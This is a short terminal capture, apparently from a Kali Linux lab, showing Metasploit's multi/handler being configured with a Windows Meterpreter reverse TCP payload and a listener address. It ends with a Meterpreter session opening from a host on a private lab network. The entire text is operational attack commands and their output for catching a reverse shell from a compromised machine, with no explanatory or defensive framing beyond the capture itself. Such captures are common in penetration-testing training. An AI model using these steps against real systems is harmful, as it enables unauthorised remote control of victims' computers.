 ┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.11
LHOST => 10.0.2.11
msf6 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 10.0.2.11:4444
[*] Sending stage (176198 bytes) to 10.0.2.102
[*] Meterpreter session 1 opened (10.0.2.11:4444 -> 10.0.2.102:49833) at 2024-08-08 13:27:49 +0200

meterpreter >